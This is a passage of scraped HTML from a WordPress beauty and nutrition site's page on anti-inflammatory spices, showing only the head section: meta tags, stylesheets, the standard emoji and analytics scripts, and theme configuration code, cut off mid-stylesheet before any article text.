

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/nutrition/spice-up-your-cuisine-while-you-reduce-inflammation/
body_size: 30337
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Spice Up Your Cuisine While You Reduce Inflammation | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/145881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/nutrition/spice-up-your-cuisine-while-you-reduce-inflammation/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=145881' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fspice-up-your-cuisine-while-you-reduce-inflammation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fspice-up-your-cuisine-while-you-reduce-inflammation%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"761b475e3d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"761b475e3d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="24a7a452ed";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
